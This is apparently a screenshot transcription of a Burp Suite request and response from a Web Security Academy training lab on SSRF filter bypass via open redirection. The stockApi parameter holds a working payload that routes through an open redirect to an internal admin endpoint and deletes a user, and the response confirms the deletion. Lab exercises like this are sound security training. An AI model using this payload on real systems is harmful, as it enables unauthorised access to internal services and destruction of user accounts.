 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a53004204c67080c03ef9c70047004f.web-security-academy.net
3 Cookie: session=Xn29Aln1xpitvxT8vZFKBBqbhiR7QvXm
4 Content-Length: 88
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a53004204c67080c03ef9c70047004f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a53004204c67080c03ef9c70047004f.web-security-academy.net/produc
t?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username
=carlos
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter
bypass via open
redirection
vulnerability
LAB Not solved
Back to lab description »
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete